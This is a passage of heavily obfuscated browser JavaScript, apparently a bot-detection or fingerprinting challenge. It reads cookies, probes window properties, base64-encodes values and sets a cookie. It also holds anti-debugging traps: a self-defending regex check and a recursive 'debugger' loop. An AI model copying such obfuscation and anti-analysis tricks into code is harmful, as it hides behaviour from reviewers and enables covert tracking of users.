_0x529dc5();},'\x4f\x4a\x46':function _0x5196af(_0x677fdc,_0x2c26b7){return _0x677fdc==_0x2c26b7;},'\x70\x76\x67':function _0x3d0b39(_0xccaa57,_0x5bbf23){return _0xccaa57==_0x5bbf23;},'\x56\x48\x64':function _0x3944b2(_0xbe0817,_0x33dba4){return _0xbe0817==_0x33dba4;},'\x78\x6c\x71':function _0x267a26(_0xa6e297,_0x2fc0b9){return _0xa6e297==_0x2fc0b9;},'\x48\x45\x79':function _0x156480(_0x479aa0,_0x400225){return _0x479aa0(_0x400225);},'\x51\x58\x4a':function _0x1efd6c(_0x43b4bb,_0x5aad2f){return _0x43b4bb(_0x5aad2f);},'\x4a\x4f\x76':function _0x774601(_0x5e42e8,_0x3f3074){return _0x5e42e8(_0x3f3074);},'\x6b\x59\x4c':function _0x9bf640(_0x1323e9,_0x5169fd){return _0x1323e9(_0x5169fd);},'\x52\x6f\x44':function _0x3ddcf0(_0x29f4b6){return _0x29f4b6();}};var _0x55d76e=this[_0xed6f('0x0', '\x6a\x4b\x44\x67')];var _0x4afcf7=_0x55d76e[_0xed6f('0x1', '\x61\x31\x53\x36')];var _0x233892='';var _0x2b130c='';if(_0x2b48f9[_0xed6f('0x2', '\x55\x77\x47\x5e')](typeof _0x55d76e[_0xed6f('0x3', '\x32\x49\x5d\x77')],_0xed6f('0x4', '\x67\x59\x77\x31'))){_0x233892=_0x55d76e[_0xed6f('0x5', '\x53\x63\x6b\x44')];_0x2b130c=_0x233892[_0xed6f('0x6', '\x4c\x26\x56\x40')];}var _0x36529b=_0x55d76e[_0xed6f('0x7', '\x79\x30\x65\x69')];var _0x1b6323=_0x55d76e[_0xed6f('0x8', '\x24\x30\x6a\x39')];var _0x4c794f=new _0x55d76e[_0xed6f('0x9', '\x52\x46\x63\x76')]()[_0xed6f('0xa', '\x7a\x4b\x5b\x61')]();var _0x5b2eba='';function _0x10ddaa(_0x21a925){var _0x2859ea={'\x48\x6b\x46':function _0x1d255d(_0x57e000,_0x4bda76){return _0x57e000<_0x4bda76;},'\x54\x5a\x50':function _0x502d87(_0x7d6bb1,_0x29960e){return _0x7d6bb1|_0x29960e;},'\x56\x69\x4f':function _0x470da3(_0x119c30,_0x1d54bc){return _0x119c30<<_0x1d54bc;},'\x67\x70\x56':function _0x164c95(_0x5218dd,_0x4109ea){return _0x5218dd&_0x4109ea;},'\x70\x42\x47':function _0x49ca28(_0xd73ab0,_0x43893e){return _0xd73ab0>>_0x43893e;},'\x6e\x58\x52':function _0x67cd0e(_0x2e98a4,_0x10b298){return _0x2e98a4&_0x10b298;},'\x64\x76\x68':function _0x4539c3(_0x252655,_0x5b08df){return _0x252655==_0x5b08df;},'\x42\x43\x72':function _0x5aa62f(_0x57acae,_0x253bdb){return _0x57acae>>_0x253bdb;},'\x64\x59\x50':function _0xf7f5f6(_0xe9857b,_0x31c45c){return _0xe9857b>>_0x31c45c;},'\x4c\x53\x4c':function _0x65ca8e(_0x3b7c32,_0x47516e){return _0x3b7c32<<_0x47516e;},'\x52\x62\x6c':function _0x194bb5(_0x14652b,_0x4ac2fb){return _0x14652b&_0x4ac2fb;},'\x53\x62\x51':function _0x4909de(_0x38b9a1,_0x6b76ef){return _0x38b9a1|_0x6b76ef;},'\x5a\x4d\x4b':function _0x5d53ce(_0x423913,_0x5a04a0){return _0x423913&_0x5a04a0;},'\x46\x64\x77':function _0x1aece1(_0x5a0c0d,_0x6414e8){return _0x5a0c0d&_0x6414e8;},'\x56\x6f\x6e':function _0x1912ce(_0x4cdb87,_0x1e8376){return _0x4cdb87>>_0x1e8376;}};var _0x1ef7cf=_0xed6f('0xb', '\x78\x55\x4d\x30')[_0xed6f('0xc', '\x53\x48\x38\x4c')]('\x7c'),_0x500090=0x0;while(!![]){switch(_0x1ef7cf[_0x500090++]){case'\x30':return _0x373a05;continue;case'\x31':var _0x465560,_0x1b69a8,_0x508b93;continue;case'\x32':while(_0x2859ea[_0xed6f('0xd', '\x4c\x26\x56\x40')](_0x33ad27,_0x3bd566)){var _0x147c45=_0xed6f('0xe', '\x53\x63\x6b\x44')[_0xed6f('0xf', '\x73\x57\x6f\x50')]('\x7c'),_0xa5ea9=0x0;while(!![]){switch(_0x147c45[_0xa5ea9++]){case'\x30':_0x373a05+=_0x236cc4[_0xed6f('0x10', '\x5d\x32\x66\x34')](_0x2859ea[_0xed6f('0x11', '\x53\x63\x6b\x44')](_0x2859ea[_0xed6f('0x12', '\x53\x48\x38\x4c')](_0x2859ea[_0xed6f('0x13', '\x6e\x28\x51\x34')](_0x1b69a8,0xf),0x2),_0x2859ea[_0xed6f('0x14', '\x43\x4c\x64\x33')](_0x2859ea[_0xed6f('0x15', '\x61\x31\x53\x36')](_0x508b93,0xc0),0x6)));continue;case'\x31':_0x373a05+=_0x236cc4[_0xed6f('0x16', '\x78\x55\x4d\x30')](_0x2859ea[_0xed6f('0x17', '\x63\x38\x31\x42')](_0x465560,0x2));continue;case'\x32':_0x465560=_0x21a925[_0xed6f('0x18', '\x4c\x26\x56\x40')](_0x33ad27++)&0xff;continue;case'\x33':if(_0x2859ea[_0xed6f('0x19', '\x55\x77\x47\x5e')](_0x33ad27,_0x3bd566)){_0x373a05+=_0x236cc4[_0xed6f('0x1a', '\x6f\x4f\x66\x4e')](_0x2859ea[_0xed6f('0x1b', '\x7a\x26\x62\x70')](_0x465560,0x2));_0x373a05+=_0x236cc4[_0xed6f('0x16', '\x78\x55\x4d\x30')](_0x2859ea[_0xed6f('0x1c', '\x77\x55\x44\x25')](_0x2859ea[_0xed6f('0x1d', '\x7a\x54\x53\x35')](_0x2859ea[_0xed6f('0x1e', '\x79\x30\x65\x69')](_0x465560,0x3),0x4),_0x2859ea[_0xed6f('0x1f', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x20', '\x72\x4b\x5a\x35')](_0x1b69a8,0xf0),0x4)));_0x373a05+=_0x236cc4[_0xed6f('0x21', '\x63\x38\x31\x42')](_0x2859ea[_0xed6f('0x22', '\x4a\x79\x34\x26')](_0x2859ea[_0xed6f('0x23', '\x46\x21\x44\x5b')](_0x1b69a8,0xf),0x2));_0x373a05+='\x3d';break;}continue;case'\x34':_0x373a05+=_0x236cc4[_0xed6f('0x24', '\x6c\x38\x77\x32')](_0x2859ea[_0xed6f('0x25', '\x4b\x78\x37\x74')](_0x508b93,0x3f));continue;case'\x35':_0x373a05+=_0x236cc4[_0xed6f('0x26', '\x7a\x26\x62\x70')](_0x2859ea[_0xed6f('0x27', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x28', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x29', '\x53\x48\x38\x4c')](_0x465560,0x3),0x4),_0x2859ea[_0xed6f('0x2a', '\x32\x49\x5d\x77')](_0x2859ea[_0xed6f('0x2b', '\x40\x6e\x56\x66')](_0x1b69a8,0xf0),0x4)));continue;case'\x36':if(_0x2859ea[_0xed6f('0x2c', '\x6a\x4b\x44\x67')](_0x33ad27,_0x3bd566)){_0x373a05+=_0x236cc4[_0xed6f('0x2d', '\x5a\x73\x48\x6b')](_0x2859ea[_0xed6f('0x2e', '\x36\x33\x21\x73')](_0x465560,0x2));_0x373a05+=_0x236cc4[_0xed6f('0x2f', '\x6a\x4b\x44\x67')](_0x2859ea[_0xed6f('0x30', '\x25\x74\x64\x63')](_0x465560&0x3,0x4));_0x373a05+='\x3d\x3d';break;}continue;case'\x37':_0x508b93=_0x21a925[_0xed6f('0x31', '\x4a\x79\x34\x26')](_0x33ad27++);continue;case'\x38':_0x1b69a8=_0x21a925[_0xed6f('0x32', '\x6a\x4b\x44\x67')](_0x33ad27++);continue;}break;}}continue;case'\x33':_0x3bd566=_0x21a925[_0xed6f('0x33', '\x6a\x4b\x44\x67')];continue;case'\x34':_0x373a05='';continue;case'\x35':var _0x236cc4=_0xed6f('0x34', '\x24\x65\x37\x35');continue;case'\x36':_0x33ad27=0x0;continue;case'\x37':var _0x373a05,_0x33ad27,_0x3bd566;continue;}break;}}function _0x11fa63(_0x5bee96){var _0x4b8946=_0x29e697(this,function(){var _0x16cde4=function(){return'\x64\x65\x76';},_0x1de9b3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f4983=function(){var _0x27975d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27975d['\x74\x65\x73\x74'](_0x16cde4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d7512=function(){var _0x3cdd22=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cdd22['\x74\x65\x73\x74'](_0x1de9b3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1026c6=function(_0x4bd842){var _0x4849a9=~-0x1>>0x1+0xff%0x0;if(_0x4bd842['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4849a9)){_0x38a7cb(_0x4bd842);}};var _0x38a7cb=function(_0x365fbb){var _0x460dc7=~-0x4>>0x1+0xff%0x0;if(_0x365fbb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x460dc7){_0x1026c6(_0x365fbb);}};if(!_0x3f4983()){if(!_0x5d7512()){_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1026c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4b8946();return function(_0x5f4bcf){_0x5b2eba+=_0x5f4bcf;return _0x2b48f9[_0xed6f('0x35', '\x6a\x4b\x44\x67')](_0x5bee96,_0x5f4bcf);};}function _0x3e1f62(){var _0x154043={'\x47\x71\x49':function _0x50c822(_0x2c3b81,_0x5101a3){return _0x2c3b81<_0x5101a3;},'\x4d\x58\x68':function _0x110fc5(_0x954c8,_0x381252){return _0x954c8+_0x381252;},'\x6d\x6f\x79':function _0x1f3f79(_0x520a8e){return _0x520a8e();}};var _0x4a8f17=_0xed6f('0x36', '\x7a\x54\x53\x35')[_0xed6f('0x37', '\x24\x30\x6a\x39')]('\x7c'),_0x1e42d3=0x0;while(!![]){switch(_0x4a8f17[_0x1e42d3++]){case'\x30':var _0xdf6272=new _0x55d76e[_0xed6f('0x38', '\x5a\x73\x48\x6b')]();continue;case'\x31':var _0x299886=new _0x55d76e[_0xed6f('0x39', '\x61\x31\x53\x36')](_0xed6f('0x3a', '\x66\x73\x72\x58'));continue;case'\x32':var _0x21f4c3=_0x4afcf7[_0xed6f('0x3b', '\x7a\x54\x53\x35')][_0xed6f('0x3c', '\x5d\x32\x66\x34')]('\x3b');continue;case'\x33':for(var _0x728cae=0x0;_0x154043[_0xed6f('0x3d', '\x52\x46\x63\x76')](_0x728cae,_0x21f4c3[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0x728cae++){var _0x2f82b4=_0x21f4c3[_0x728cae][_0xed6f('0x3f', '\x7a\x4b\x5b\x61')](0x0,_0x21f4c3[_0x728cae][_0xed6f('0x40', '\x6a\x4b\x44\x67')]('\x3d'));var _0x34f2f9=_0x21f4c3[_0x728cae][_0xed6f('0x41', '\x7a\x54\x53\x35')](_0x154043[_0xed6f('0x42', '\x78\x55\x4d\x30')](_0x21f4c3[_0x728cae][_0xed6f('0x43', '\x40\x6e\x56\x66')]('\x3d'),0x1),_0x21f4c3[_0x728cae][_0xed6f('0x44', '\x43\x4c\x64\x33')]);if(_0x299886[_0xed6f('0x45', '\x55\x77\x47\x5e')](_0x2f82b4)){_0xdf6272[_0xdf6272[_0xed6f('0x46', '\x37\x77\x6c\x21')]]=_0x34f2f9;}}continue;case'\x34':return _0xdf6272;continue;case'\x35':_0x154043[_0xed6f('0x47', '\x32\x49\x5d\x77')](_0x44721f);continue;}break;}}function _0xd293a7(_0x2debd3){var _0x11023e={'\x71\x79\x4a':function _0x527e1c(_0x5730e0){return _0x5730e0();},'\x72\x5a\x41':function _0x490dc6(_0x35831b,_0x18054f){return _0x35831b+_0x18054f;},'\x62\x49\x41':function _0xc28311(_0x5cb693,_0x137436,_0x579375,_0x350769){return _0x5cb693(_0x137436,_0x579375,_0x350769);},'\x4d\x4e\x77':function _0x2ba496(_0x590cb6){return _0x590cb6();},'\x73\x6e\x61':function _0x13407c(_0x207941,_0xfd285d){return _0x207941(_0xfd285d);},'\x43\x61\x4f':function _0x5ae6c3(_0x56a90a,_0x4c204){return _0x56a90a<_0x4c204;},'\x73\x57\x71':function _0x1fe152(_0x1ba4f2,_0x5d4e2e){return _0x1ba4f2+_0x5d4e2e;},'\x59\x41\x4f':function _0x223860(_0xffcea2,_0x551cfc){return _0xffcea2<_0x551cfc;},'\x7a\x58\x45':function _0x15d6e1(_0x29bd43,_0x1879ec){return _0x29bd43%_0x1879ec;},'\x5a\x63\x4f':function _0x280219(_0x38d68c,_0xfe58c1){return _0x38d68c+_0xfe58c1;},'\x4d\x6a\x49':function _0x57fdb4(_0x3efc32,_0x577507){return _0x3efc32+_0x577507;},'\x49\x56\x55':function _0x34c5ce(_0x4e92df,_0x4d602d){return _0x4e92df+_0x4d602d;},'\x69\x7a\x44':function _0x411570(_0x43ea2f,_0x44f3b8){return _0x43ea2f+_0x44f3b8;},'\x50\x55\x6b':function _0x2d52cb(_0x2f59ce,_0x200f64,_0x2815f5){return _0x2f59ce(_0x200f64,_0x2815f5);},'\x4a\x4c\x54':function _0x650336(_0x56e15e,_0x229771){return _0x56e15e-_0x229771;}};var _0x11904b=_0xed6f('0x48', '\x73\x57\x6f\x50')[_0xed6f('0x49', '\x7a\x4b\x5b\x61')]('\x7c'),_0x3c3464=0x0;while(!![]){switch(_0x11904b[_0x3c3464++]){case'\x30':var _0x202b9d=_0x11023e[_0xed6f('0x4a', '\x4b\x78\x37\x74')](_0x3e1f62);continue;case'\x31':var _0x20a5bf=new _0x55d76e[_0xed6f('0x4b', '\x32\x77\x59\x6a')](_0x202b9d[_0xed6f('0x4c', '\x6f\x4f\x66\x4e')]);continue;case'\x32':var _0x37717c='\x0c\xae\xbc\x6a\x61\xb1\xc4\x9c';var _0xe07011=_0x37717c['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xe99ebd=_0x37717c['\x73\x75\x62\x73\x74\x72'](0x1);var _0xca926b='\xf6\x0c\x13\xb9\x03\xbc\x29\x85';var _0x251cf1=0x7;while(--_0x251cf1){_0xca926b=_0xca926b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xca926b[0x0];}var _0x87ad59=_0xca926b;var _0x1ca7c6=_0xca926b['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x1ca7c6){_0x87ad59=_0x87ad59['\x73\x75\x62\x73\x74\x72'](0x1)+_0x87ad59[0x0];}var _0x90010c=_0xed6f('0x4e', '\x1f\x60\x23\x60\xea\x71\xf1\x32');continue;case'\x33':var _0x3eb2d6=_0x20a5bf[_0xed6f('0x4f', '\x6c\x38\x77\x32')]();continue;case'\x34':_0x11023e[_0xed6f('0x50', '\x25\x74\x64\x63')](_0x44721f);continue;case'\x35':_0xd6fe[_0xed6f('0x51', '\x67\x59\x77\x31')]();continue;case'\x36':_0x11023e[_0xed6f('0x52', '\x35\x78\x49\x38')](_0x1d7875,_0xed6f('0x53', '\x79\x30\x65\x69'),_0x901f63,0x14);continue;case'\x37':_0x11023e[_0xed6f('0x54', '\x53\x21\x29\x44')](_0x44721f);continue;case'\x38':var _0xa251a4='';continue;case'\x39':_0xd6fe[_0xed6f('0x55', '\x6c\x38\x77\x32')](_0x11023e[_0xed6f('0x56', '\x43\x4c\x64\x33')](btoa,_0x2debd3));continue;case'\x31\x30':for(var _0xd58527=0x0;_0x11023e[_0xed6f('0x57', '\x79\x30\x65\x69')](_0xd58527,_0x202b9d[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0xd58527++){_0x20a5bf[_0xd58527]=_0x11023e[_0xed6f('0x58', '\x50\x32\x30\x43')](_0x1b10ad,_0x11023e[_0xed6f('0x59', '\x77\x55\x44\x25')](_0x2debd3,_0x202b9d[_0xd58527]));}continue;case'\x31\x31':for(var _0xd58527=0x0;_0x11023e[_0xed6f('0x5a', '\x56\x29\x42\x29')](_0xd58527,_0x90010c[_0xed6f('0x5b', '\x6c\x38\x77\x32')]);_0xd58527++){_0xa251a4+=(_0x90010c[_0xed6f('0x5c', '\x46\x21\x44\x5b')](_0xd58527)+_0x3eb2d6[_0xed6f('0x5d', '\x5d\x32\x66\x34')](_0x11023e[_0xed6f('0x5e', '\x6a\x4b\x44\x67')](_0xd58527,_0x3eb2d6[_0xed6f('0x5f', '\x4c\x26\x56\x40')])))[_0xed6f('0x60', '\x77\x55\x44\x25')](0x10);}continue;case'\x31\x32':_0x901f63=_0x11023e[_0xed6f('0x61', '\x61\x31\x53\x36')](btoa,_0x11023e[_0xed6f('0x62', '\x53\x5a\x6a\x6c')](_0x11023e[_0xed6f('0x63', '\x7a\x4b\x5b\x61')](_0x11023e[_0xed6f('0x64', '\x26\x5a\x35\x6b')](_0x11023e[_0xed6f('0x65', '\x56\x29\x42\x29')](_0x11023e[_0xed6f('0x66', '\x5d\x32\x66\x34')](_0xed6f,_0x11023e[_0xed6f('0x67', '\x6a\x4b\x44\x67')](_0xd6fe[_0xed6f('0x68', '\x66\x73\x72\x58')],0x1),_0x90010c[_0xed6f('0x69', '\x6e\x28\x51\x34')](0x0,0x5)),_0xed6f('0x6a', '\x4c\x57\x32\x4c')),_0x3eb2d6),_0xed6f('0x6b', '\x73\x57\x6f\x50')),_0xa251a4));continue;case'\x31\x33':var _0x901f63;continue;}break;}}function _0x1b10ad(_0x2bca48){var _0x420178=0x0;for(var _0x666b5f=0x0;_0x2b48f9[_0xed6f('0x6c', '\x72\x4b\x5a\x35')](_0x666b5f,_0x2bca48[_0xed6f('0x6d', '\x71\x4a\x2a\x43')]);_0x666b5f++){_0x420178+=_0x2bca48[_0xed6f('0x6e', '\x53\x48\x38\x4c')](_0x666b5f);}_0x2b48f9[_0xed6f('0x6f', '\x53\x48\x38\x4c')](_0x44721f);return _0x420178;}function _0x1d7875(_0x31a65f,_0x526a07,_0x2a942f){var _0x611766={'\x51\x62\x4a':function _0x43e8ce(_0xc77d77,_0x40397b){return _0xc77d77+_0x40397b;},'\x42\x6c\x67':function _0x25ea87(_0x582585,_0x25b8b7){return _0x582585+_0x25b8b7;},'\x6d\x56\x65':function _0x27659d(_0x46ea92,_0x53fc6a){return _0x46ea92<_0x53fc6a;},'\x6d\x70\x56':function _0x1a6307(_0x2ded73,_0x1d02b7){return _0x2ded73+_0x1d02b7;},'\x78\x70\x5a':function _0x1e60ed(_0x7e0d5,_0x37cb58){return _0x7e0d5*_0x37cb58;}};var _0x544fb1=_0xed6f('0x70', '\x62\x5b\x34\x38')[_0xed6f('0x71', '\x40\x6e\x56\x66')]('\x7c'),_0x38e51f=0x0;while(!![]){switch(_0x544fb1[_0x38e51f++]){case'\x30':var _0x4c14ef='';continue;case'\x31':var _0xd30ce4='';continue;case'\x32':var _0x30d683='';continue;case'\x33':_0x4afcf7[_0xed6f('0x72', '\x77\x55\x44\x25')]=_0x611766[_0xed6f('0x73', '\x40\x6e\x56\x66')](_0x611766[_0xed6f('0x74', '\x76\x6f\x24\x78')](_0x611766[_0xed6f('0x75', '\x43\x4c\x64\x33')](_0x611766[_0xed6f('0x76', '\x36\x33\x21\x73')](_0x31a65f,'\x3d'),_0x526a07),_0xd30ce4),_0xed6f('0x77', '\x66\x73\x72\x58'));continue;case'\x34':for(var _0x111196=0x0;_0x611766[_0xed6f('0x78', '\x66\x73\x72\x58')](_0x111196,0x5);_0x111196++){_0x4c14ef+=_0x5270a1[_0x111196];}continue;case'\x35':if(_0x2a942f){var _0x5bc8c2=new _0x55d76e[_0xed6f('0x79', '\x6f\x4f\x66\x4e')]();_0x5bc8c2[_0xed6f('0x7a', '\x35\x78\x49\x38')](_0x611766[_0xed6f('0x7b', '\x4a\x79\x34\x26')](_0x5bc8c2[_0xed6f('0x7c', '\x53\x48\x38\x4c')](),_0x611766[_0xed6f('0x7d', '\x44\x66\x33\x73')](_0x2a942f,0x3e8)));var _0xd30ce4=_0x611766[_0xed6f('0x7e', '\x5a\x73\x48\x6b')](_0xed6f('0x7f', '\x40\x6e\x56\x66'),_0x5bc8c2[_0xed6f('0x80', '\x61\x31\x53\x36')]());}continue;case'\x36':var _0x5270a1=_0xed6f('0x81', '\x72\x4b\x5a\x35');continue;case'\x37':for(var _0x2eff6e=0x5;_0x611766[_0xed6f('0x82', '\x56\x29\x42\x29')](_0x2eff6e,_0x5270a1[_0xed6f('0x83', '\x72\x4b\x5a\x35')]);_0x2eff6e++){_0x30d683+=_0x5270a1[_0x2eff6e];}continue;}break;}}function _0x192aa9(){var _0x2234c4={'\x71\x52\x54':function _0x5e2ac9(_0x3238e1,_0x3b5d01){return _0x2b48f9[_0xed6f('0x84', '\x4c\x57\x32\x4c')](_0x3238e1,_0x3b5d01);},'\x41\x4e\x64':function _0x467d48(_0x49e89a,_0x12942c){return _0x2b48f9[_0xed6f('0x85', '\x73\x57\x6f\x50')](_0x49e89a,_0x12942c);},'\x45\x74\x6c':function _0x384831(_0x2b3861,_0x379cde){return _0x2b48f9[_0xed6f('0x86', '\x24\x30\x6a\x39')](_0x2b3861,_0x379cde);},'\x6b\x6b\x71':function _0x133d1a(_0x4c8f16,_0x208c1f){return _0x2b48f9[_0xed6f('0x87', '\x36\x33\x21\x73')](_0x4c8f16,_0x208c1f);},'\x52\x4d\x4b':function _0x2d193c(_0x21f395,_0x3c9e93){return _0x2b48f9[_0xed6f('0x88', '\x26\x5a\x35\x6b')](_0x21f395,_0x3c9e93);},'\x54\x5a\x4c':function _0x3a8081(_0x1bf217,_0x4fac6c){return _0x2b48f9[_0xed6f('0x89', '\x55\x77\x47\x5e')](_0x1bf217,_0x4fac6c);}};function _0x2d3718(_0x1f0f1b){if(_0x2234c4[_0xed6f('0x8a', '\x7a\x54\x53\x35')](_0x2234c4[_0xed6f('0x8b', '\x6a\x4b\x44\x67')]('',_0x2234c4[_0xed6f('0x8c', '\x5d\x32\x66\x34')](_0x1f0f1b,_0x1f0f1b))[_0xed6f('0x8d', '\x56\x29\x42\x29')],0x1)||_0x2234c4[_0xed6f('0x8e', '\x37\x77\x6c\x21')](_0x2234c4[_0xed6f('0x8f', '\x78\x55\x4d\x30')](_0x1f0f1b,0x14),0x0)){(function(){}[_0xed6f('0x90', '\x55\x77\x47\x5e')](_0xed6f('0x91', '\x53\x48\x38\x4c'))());}else{(function(){}[_0xed6f('0x92', '\x79\x30\x65\x69')](_0xed6f('0x93', '\x67\x59\x77\x31'))());}return _0x2234c4[_0xed6f('0x94', '\x5a\x73\x48\x6b')](_0x2d3718,++_0x1f0f1b);}try{return _0x2b48f9[_0xed6f('0x95', '\x46\x21\x44\x5b')](_0x2d3718,0x0);}catch(_0xdb0849){}};function _0x44721f(){if(_0x2b48f9[_0xed6f('0x96', '\x44\x66\x33\x73')](_0x2b48f9[_0xed6f('0x97', '\x76\x6f\x24\x78')](new _0x55d76e[_0xed6f('0x98', '\x36\x33\x21\x73')]()[_0xed6f('0x99', '\x46\x70\x62\x42')](),_0x4c794f),0x1f4)){_0x2b48f9[_0xed6f('0x9a', '\x4a\x79\x34\x26')](_0x192aa9);}}function _0x5e4ef5(_0x460d5c){var _0x128a6f={'\x69\x42\x77':function _0x42d6da(_0x394df9,_0x3cbd4b){return _0x394df9<_0x3cbd4b;},'\x77\x67\x61':function _0x3d6fa6(_0x5932c1,_0x131113){return _0x5932c1!==_0x131113;},'\x5a\x64\x78':function _0x2bdd06(_0x13939d){return _0x13939d();},'\x62\x44\x47':function _0x4b6746(_0x5e3fb5,_0x5c2c15){return _0x5e3fb5(_0x5c2c15);},'\x53\x4b\x58':function _0x43d893(_0x3fbd06,_0x39d9af){return _0x3fbd06+_0x39d9af;},'\x55\x79\x54':function _0x21490d(_0x595fe2,_0x3b4e41){return _0x595fe2(_0x3b4e41);},'\x75\x6d\x56':function _0x4a4a89(_0x5d0f9e){return _0x5d0f9e();},'\x41\x72\x53':function _0x1fef4a(_0x34f5df,_0x58fded){return _0x34f5df===_0x58fded;},'\x76\x50\x6a':function _0x374ac1(_0x2a520d,_0x3b3a14){return _0x2a520d+_0x3b3a14;},'\x55\x48\x59':function _0x2f04c5(_0x1fbf61,_0xbd0535){return _0x1fbf61===_0xbd0535;},'\x50\x5a\x4e':function _0x281f6b(_0x2893d4,_0x10df40){return _0x2893d4(_0x10df40);},'\x74\x65\x61':function _0x5eb0c2(_0x4edd54,_0x1798a6){return _0x4edd54+_0x1798a6;},'\x76\x46\x72':function _0x574cc8(_0x4eed4f,_0x5ec689){return _0x4eed4f(_0x5ec689);},'\x5a\x43\x55':function _0x56fb28(_0x114e8d,_0x56a4a7){return _0x114e8d+_0x56a4a7;},'\x58\x70\x72':function _0x3a6610(_0x47a72c,_0x4698e4){return _0x47a72c(_0x4698e4);},'\x78\x73\x65':function _0x59d837(_0x54d97c,_0x4224c3){return _0x54d97c+_0x4224c3;},'\x59\x42\x63':function _0x33dad1(_0x4951e6,_0x14d0f5){return _0x4951e6==_0x14d0f5;},'\x72\x70\x48':function _0x4d6e60(_0x59217a,_0x57ddc0){return _0x59217a==_0x57ddc0;},'\x73\x67\x66':function _0xbc625a(_0x35b4ff,_0x53430d){return _0x35b4ff(_0x53430d);},'\x54\x47\x63':function _0x179ed7(_0x392873,_0xf3d51a){return _0x392873(_0xf3d51a);},'\x4b\x4d\x54':function _0x4abb8e(_0x515311,_0x4d2ecf){return _0x515311(_0x4d2ecf);},'\x74\x68\x42':function _0xf46d04(_0x2841dc,_0x5ba355){return _0x2841dc<_0x5ba355;},'\x55\x67\x4d':function _0xa4c9ec(_0x57b182,_0x555739){return _0x57b182(_0x555739);},'\x58\x57\x4e':function _0x278b18(_0x4e7292,_0x3b6999){return _0x4e7292===_0x3b6999;},'\x64\x6b\x56':function _0x4c9ba0(_0x307da1,_0x5b9502){return _0x307da1>_0x5b9502;},'\x5a\x54\x63':function _0x57f9a8(_0x17391e,_0x4645af){return _0x17391e+_0x4645af;},'\x57\x67\x74':function _0x3610ab(_0x22b7dd,_0x2f8b49){return _0x22b7dd(_0x2f8b49);},'\x78\x61\x76':function _0x1fa88b(_0x377b0b,_0x1dcdc9){return _0x377b0b+_0x1dcdc9;},'\x51\x6f\x57':function _0x4ed418(_0x161446,_0x4980f3){return _0x161446(_0x4980f3);},'\x4c\x53\x5a':function _0x57e19d(_0xffbd6d,_0x3c1182){return _0xffbd6d+_0x3c1182;},'\x62\x5a\x43':function _0x3d8550(_0x548d30,_0x5f10ba){return _0x548d30+_0x5f10ba;},'\x4f\x73\x41':function _0x4166eb(_0x505fe2){return _0x505fe2();}};var _0x4b1635=_0xed6f('0x9b', '\x50\x32\x30\x43')[_0xed6f('0x9c', '\x6e\x78\x55\x70')]('\x7c'),_0x34aa4c=0x0;while(!![]){switch(_0x4b1635[_0x34aa4c++]){case'\x30':for(var _0xc6d8ff=0x0;_0x128a6f[_0xed6f('0x9d', '\x26\x5a\x35\x6b')](_0xc6d8ff,_0x460d5c[_0xed6f('0x9e', '\x6e\x78\x55\x70')]);_0xc6d8ff++){var _0x3edb0=_0x460d5c[_0xc6d8ff][0x0];var _0x386bdf=_0x460d5c[_0xc6d8ff][0x2];switch(_0x460d5c[_0xc6d8ff][0x1]){case _0xed6f('0x9f', '\x36\x33\x21\x73'):try{if(_0x128a6f[_0xed6f('0xa0', '\x26\x5a\x35\x6b')](typeof _0x128a6f[_0xed6f('0xa1', '\x35\x78\x49\x38')](_0x386bdf),_0xed6f('0xa2', '\x4c\x26\x56\x40'))){_0x37b982[_0x37b982[_0xed6f('0xa3', '\x4a\x79\x34\x26')]]=_0x128a6f[_0xed6f('0xa4', '\x56\x29\x42\x29')](_0x1b6323,_0x128a6f[_0xed6f('0xa5', '\x56\x29\x42\x29')](_0x3edb0,_0xed6f('0xa6', '\x66\x73\x72\x58')));}else{_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xa8', '\x46\x21\x44\x5b')](_0x1b6323,_0x128a6f[_0xed6f('0xa9', '\x4c\x26\x56\x40')](_0x3edb0,_0xed6f('0xaa', '\x26\x5a\x35\x6b')));}}catch(_0x483de8){_0x37b982[_0x37b982[_0xed6f('0x6d', '\x71\x4a\x2a\x43')]]=_0x128a6f[_0xed6f('0xab', '\x78\x55\x4d\x30')](_0x1b6323,_0x128a6f[_0xed6f('0xac', '\x36\x33\x21\x73')](_0x3edb0,_0xed6f('0xad', '\x6e\x28\x51\x34')));}break;case _0xed6f('0xae', '\x53\x63\x6b\x44'):try{try{_0x36f2c4=_0x128a6f[_0xed6f('0xaf', '\x53\x48\x38\x4c')](_0x386bdf);if(_0x128a6f[_0xed6f('0xb0', '\x7a\x4b\x5b\x61')](typeof _0x36f2c4,_0xed6f('0xb1', '\x6c\x38\x77\x32'))){_0x37b982[_0x37b982[_0xed6f('0xb2', '\x26\x5a\x35\x6b')]]=_0x128a6f[_0xed6f('0xb3', '\x53\x5a\x6a\x6c')](_0x1b6323,_0x128a6f[_0xed6f('0xb4', '\x4b\x78\x37\x74')](_0x3edb0,_0xed6f('0xb5', '\x6c\x38\x77\x32')));}else if(_0x128a6f[_0xed6f('0xb6', '\x52\x46\x63\x76')](_0x36f2c4,null)){_0x37b982[_0x37b982[_0xed6f('0xa3', 